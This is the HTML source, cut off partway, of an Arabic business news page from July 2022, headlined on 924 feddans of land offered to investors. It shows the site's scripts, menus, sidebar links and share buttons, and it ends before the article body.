.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-10564 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-67 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 -->
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="البنك المركزي المصري يدشن خدمة قبول المدفوعات اللاتلامسية من خلال الأجهزة الذكية  لتيسير المعاملات المالية الإلكترونية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-300x190.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-300x190.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-1024x647.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-768x485.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-150x95.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-450x284.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-1200x758.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري.jpg 1211w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="المركزي المصري"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84/">البنك المركزي المصري يدشن خدمة قبول المدفوعات اللاتلامسية من خلال الأجهزة الذكية  لتيسير المعاملات المالية الإلكترونية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:53:50+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1024x575.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-768x431.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1200x674.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/">وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:52:20+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-300x132.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-300x132.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1024x451.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-768x339.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-150x66.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-450x198.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1200x529.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر.jpg 1529w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/">بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T06:22:54+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">عباس: 924 فدان طرحتها &#8220;المجتمعات العمرانية&#8221; يونيو الماضي على المستثمرين</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">ال هوم نيوز</a>
					</span>
					</div><h1 class="is-title post-title">عباس: 924 فدان طرحتها &#8220;المجتمعات العمرانية&#8221;  يونيو الماضي على المستثمرين</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2022-07-08T04:11:04+02:00">8 يوليو، 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2022-07-08T04:18:43+02:00">8 يوليو، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;text=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D9%87%D9%8A%D8%A6%D8%A9-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9.jpg&#038;description=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
